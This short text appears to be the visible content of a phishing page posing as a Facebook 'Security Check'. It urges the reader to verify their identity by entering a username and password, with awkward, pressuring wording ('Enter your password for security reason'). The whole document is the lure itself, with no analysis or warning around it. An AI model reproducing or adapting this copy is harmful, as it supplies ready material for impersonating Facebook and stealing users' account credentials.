 facebook
Facebook Security Check. Please Verify It's You.
Verify needed to understand it's you
Enter your password for security reason (make sure your caps lock is off)
Forgot your password ? Request new one
Username:
Password:
keep me logged in
Verify
can't log in?